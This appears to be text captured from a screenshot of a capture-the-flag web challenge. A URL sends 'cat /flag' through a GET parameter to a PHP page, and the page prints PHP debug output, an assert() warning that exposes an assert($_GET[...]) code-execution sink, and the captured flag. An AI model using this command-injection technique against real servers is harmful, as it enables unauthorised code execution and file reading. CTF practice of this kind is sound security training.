 不安全 | 43119bc8-8726-4847-9125-5692f909181b.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
ABP
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{4ac1d7f7-6623-4362-8433-
d41f06593e24} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File